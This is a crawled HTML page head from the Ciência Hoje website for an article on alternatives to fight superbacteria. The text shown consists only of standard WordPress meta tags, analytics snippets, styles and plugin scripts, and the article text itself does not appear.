

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/
body_size: 44147
content:
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

            <meta property="og:url" content="https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/" />
        <meta property="og:type" content="article" />
        <meta property="og:title" content="Alternativas no combate a superbactérias" />
        <meta property="og:description" content="Reflexões resultantes do diálogo entre uma professora do Ensino Médio e um pesquisador na área de imunologia." />
        <meta property="og:image" content="https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_thub-300x125.jpg?69624ee933ce8" />

        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="Alternativas no combate a superbactérias">
        <meta name="twitter:description" content="Reflexões resultantes do diálogo entre uma professora do Ensino Médio e um pesquisador na área de imunologia.">
        <meta name="twitter:image" content="https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_thub-300x125.jpg?69624ee934780" />
    

    <link rel="shortcut icon" type="image/x-icon" href="https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/images/favicon.png" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFFR2F1F4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFFR2F1F4N');
</script>    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5WQW7DR');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alternativas no combate a superbactérias - Ciência Hoje" />
	<meta property="og:description" content="Reflexões resultantes do diálogo entre uma professora do Ensino Médio e um pesquisador na área de imunologia." />
	<meta property="og:url" content="https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/" />
	<meta property="og:site_name" content="Ciência Hoje" />
	<meta property="article:publisher" content="https://www.facebook.com/cienciahoje" />
	<meta property="og:image" content="https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_thub.jpg" />
	<meta property="og:image:width" content="614" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cienciahoje" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/","url":"https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/","name":"Alternativas no combate a superbactérias - Ciência Hoje","isPartOf":{"@id":"https://cienciahoje.org.br/#website"},"primaryImageOfPage":{"@id":"https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/#primaryimage"},"image":{"@id":"https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/#primaryimage"},"thumbnailUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_thub.jpg","datePublished":"2019-04-30T18:45:56+00:00","breadcrumb":{"@id":"https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/#primaryimage","url":"https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_thub.jpg","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_thub.jpg","width":614,"height":256},{"@type":"BreadcrumbList","@id":"https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cienciahoje.org.br/"},{"@type":"ListItem","position":2,"name":"353","item":"https://cienciahoje.org.br/edicao/353/"},{"@type":"ListItem","position":3,"name":"Alternativas no combate a superbactérias"}]},{"@type":"WebSite","@id":"https://cienciahoje.org.br/#website","url":"https://cienciahoje.org.br/","name":"Ciência Hoje","description":"Site da Revista Ciência Hoje","publisher":{"@id":"https://cienciahoje.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cienciahoje.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://cienciahoje.org.br/#organization","name":"Ciência Hoje","url":"https://cienciahoje.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://cienciahoje.org.br/#/schema/logo/image/","url":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","contentUrl":"https://cienciahoje.org.br/wp-content/uploads/2019/12/logo_instituto2.png","width":676,"height":630,"caption":"Ciência Hoje"},"image":{"@id":"https://cienciahoje.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cienciahoje","https://x.com/cienciahoje","https://www.instagram.com/ciencia_hoje/","https://www.youtube.com/channel/UCaVd2ceTlZnJGzS8qMUmDKg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ciência Hoje &raquo; Alternativas no combate a superbactérias" href="https://cienciahoje.org.br/artigo/alternativas-no-combate-a-superbacterias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cienciahoje.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=89c0070808cc01f13ccb11293bfceac3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cienciahoje.org.br/wp-includes/css/dist/block-library/style.min.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cienciahoje.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='uig-viewercss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/viewer.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='uig-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://cienciahoje.org.br/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cienciahoje.org.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://cienciahoje.org.br/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css' href='https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/css/style.css?rand=3574&#038;ver=89c0070808cc01f13ccb11293bfceac3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cienciahoje.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cienciahoje.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/cienciahoje.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
